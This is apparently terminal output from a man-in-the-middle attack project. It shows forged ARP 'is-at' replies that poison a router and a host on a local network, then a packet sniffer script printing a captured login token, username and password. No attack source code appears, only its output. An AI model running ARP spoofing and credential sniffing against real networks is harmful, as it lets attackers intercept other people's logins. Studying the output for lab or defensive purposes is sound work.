 op = is-at
hwsrc = b8:f6:b1:1b:bb:b7
psrc = 192.168.0.1
hwdst = 54:be:f7:8b:c0:18
pdst = 192.168.0.106
None
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = is-at
hwsrc = b8:f6:b1:1b:bb:b7
psrc = 192.168.0.106
hwdst = 84:d8:1b:ff:d0:e7
pdst = 192.168.0.1
None
[+]Packet Sent: 40###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = is-at
hwsrc = b8:f6:b1:1b:bb:b7
psrc = 192.168.0.1
hwdst = 54:be:f7:8b:c0:18
l0c0@l0C0s-MacBook-Pro manInTheMiddle-MITM-Attack-master % sudo python packetSnifferPY2.py
Here you will find the userName and the Password:
-___ anchor=&logintoken=WM8LAHBSR39CaG7WeEH1giqYcU05vLEg&username=hola&password=thispasstest132210_--
Here you will find the userName and the Password:
-___ anchor=&logintoken=WM8LAHBSR39CaG7WeEH1giqYcU05vLEg&username=hola&password=thispasstest132210_--